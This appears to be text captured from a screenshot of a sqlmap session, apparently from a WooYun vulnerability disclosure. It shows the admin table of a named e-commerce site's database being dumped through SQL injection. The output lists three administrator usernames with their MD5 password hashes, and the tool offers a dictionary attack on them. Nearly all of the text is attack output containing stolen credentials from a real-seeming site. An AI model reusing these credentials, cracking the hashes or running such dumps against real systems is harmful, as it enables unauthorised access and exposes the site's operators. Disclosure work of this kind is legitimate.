 C:\Windows\system32\cmd.exe
[12:01:34] [INFO] retrieved: 1451206437
[12:01:34] [INFO] retrieved: yiwuadmin
[12:01:35] [INFO] retrieved: 72f4f10a40c4be8fbf63b79cbf21abca
[12:01:35] [INFO] retrieved: 1
[12:01:36] [INFO] retrieved: 2
[12:01:36] [INFO] retrieved: 0
[12:01:36] [INFO] retrieved: 5
[12:01:37] [INFO] retrieved: 1451000353
[12:01:37] [INFO] retrieved: admsu
[12:01:38] [INFO] retrieved: 5abd06d6f6ef0e022e11b8a41f57ebda
[12:01:38] [INFO] retrieved: 2
[12:01:38] [INFO] retrieved: 2
[12:01:39] [INFO] retrieved: 0
[12:01:39] [INFO] retrieved: 5
[12:01:40] [INFO] retrieved: 1451239235
[12:01:40] [INFO] retrieved: admma
[12:01:40] [INFO] retrieved: 5abd06d6f6ef0e022e11b8a41f57ebda
[12:01:41] [INFO] retrieved: 3
recognized possible password hash values. do you want to use dictionary attack o
n retrieved table items? [Y/n/q] n
Database: 33hao
Table: 33hao_admin
[3 entries]
+-----------+----------+----------------+-----------------+------------------+--
----------+----------------------------------+
| admin_gid | admin_id | admin_is_super | admin_login_num | admin_login_time | a
dmin_name | admin_password                   |
+-----------+----------+----------------+-----------------+------------------+--
----------+----------------------------------+
| 0         | 1        | 1              | 24              | 1451206437       | y
iwuadmin  | 72f4f10a40c4be8fbf63b79cbf21abca |
| 2         | 2        | 0              | 5               | 1451000353       | a
dmsu      | 5abd06d6f6ef0e022e11b8a41f57ebda |
| 2         | 3        | 0              | 5               | 1451239235       | a
dmma      | 5abd06d6f6ef0e022e11b8a41f57ebda |
+-----------+----------+----------------+-----------------+------------------+--
----------+----------------------------------+
[12:02:08] [INFO] Table '33hao.33hao_admin' dumped to CSV file 'C:\Users\hgc\Des
ktop\sqlmap-py\output\www.1000yemall.com\dump\33hao\33hao_admin.csv'
[12:02:08] [INFO] Fetched data logged to text files under 'C:\Users\hgc\Desktop\
sqlmap-py\output\www.1000yemall.com'
[*] shutting down at: 12:02:08
www.wooyun.org
C:\Users\hgc\Desktop\sqlmap-py>_